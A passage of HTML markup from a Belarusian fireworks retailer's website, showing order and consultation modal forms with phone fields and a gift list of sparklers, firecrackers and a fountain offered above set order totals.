16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Получить консультацию Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Получить</button></div></form></div></div><div class="lib-modal" data-modal-block="byClick"> <div class="lib-modal-overlay" onclick="libModalClose('byClick');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Купить в один клик</div><div class="lib-modal-close" onclick="libModalClose('byClick');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div><input type="hidden" name="form_subject" value="Купить в один клик Petarda">
<input type="hidden" name="Товар" value="">
<input type="hidden" name="Цена" value="">
<input type="hidden" name="Ссылка" value=""></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakaz"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakaz');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakaz');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <input type="hidden" name="form_subject" value="Оформить заказ Petarda"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakazCart"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazCart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="onlineZakazCartForm" class="lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazCart');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="comment" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="color"> <div class="lib-modal-overlay" onclick="libModalClose('color');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll cartColorContent"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Выбрать цвет</div><div class="lib-modal-close" onclick="libModalClose('color');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body modal-content-color"></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this)">В корзину</button></div></div></div></div><div class="lib-modal" data-modal-block="gift"> <div class="lib-modal-overlay" onclick="libModalClose('gift');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Подарки</div><div class="lib-modal-close" onclick="libModalClose('gift');"></div></div><p style="text-align: center;">Добавляйте товар в корзину. Выбирайте тот подарок, что нравится – а мы
подарим</p>
<ul id="gift-modal" class="gift-container">
<li class="gift-item" data-gift-id="1126"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни (TKF025)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длина:</b><span> 25 см</span><br> <b>Длительность:</b><span> до 75 сек</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="877"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Чесночок (FPP086)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 50 шт/уп</span><br> <b>Количество:</b><span> 1 упаковка</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="981"> <div class="gift-container-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Фонтан Рубин от фитиля(FPF106)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 1 штука</span><br> <b>Длительность:</b><span> 20сек</span><br> <b>Огонь:</b><span> горячий</span><br> <b>Высота:</b><span> 2 метра</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
